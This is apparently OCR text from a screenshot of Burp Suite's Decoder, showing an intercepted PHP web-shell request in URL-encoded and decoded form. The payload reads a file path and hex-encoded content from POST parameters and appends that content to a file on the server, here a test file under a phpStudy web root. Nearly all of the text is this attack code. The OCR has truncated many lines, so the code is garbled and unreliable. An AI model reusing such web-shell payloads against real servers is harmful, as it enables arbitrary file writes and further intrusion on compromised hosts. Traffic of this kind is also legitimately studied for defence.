 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options ShiroScan Fastjson scan
%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%2260823541%22%3Becho%20%40asenc(%24
tput)%3Becho%20%22cb7939c%22%3B%7Dob_start()%3Btry%7B%24f%3Dbase64_decode(substr(%24_POST%5B%22defcc35d4c4771%22%5D
2C2))%3B%24c%3D%24_POST%5B%22cfd25d8652b565%22%5D%3B%24c%3Dstr_replace(%22%0D%22%2C%22%22%2C%24c)%3B%24c%3
tr_replace(%22%0A%22%2C%22%22%2C%24c)%3B%24buf%3D%22%22%3Bfor(%24i%3D0%3B%24i%3Cstrlen(%24c)%3B%24i%2B%3D2)%24
.%3Durldecode(%22%25%22.substr(%24c%2C%24i%2C2))%3Becho(%40fwrite(fopen(%24f%2C%22a%22)%2C%24buf)%3F%221%22%3A%220%
2)%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()
3B
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
cfd25d8652b565=66696C652075706C6F61642074657374&defcc35d4c4771=m7QzovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXLzk5OS50eHQ=&ur
"0");@set_time_limit(0);function asenc($out){return $out;};function asoutput(){$output=ob_get_contents();ob_end_clean();echo "60823541";echo @asen
"cb7939c";}ob_start();try{$f=base64_decode(substr($_POST["defcc35d4c4771"],2));$c=$_POST["cfd25d8652b565"];$c=str_replace("","",$c);$c=str_rep
","",$c);$buf="";for($i=0;$i<strlen($c);$i+=2)$buf.=urldecode("%".substr($c,$i,2));echo(@fwrite(fopen($f,"a"),$buf)?"1":"0");;}catch(Exception $e){echo
"ERROR://".$e->getMessage();};asoutput();die();
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
CH
18:40
2022/10/11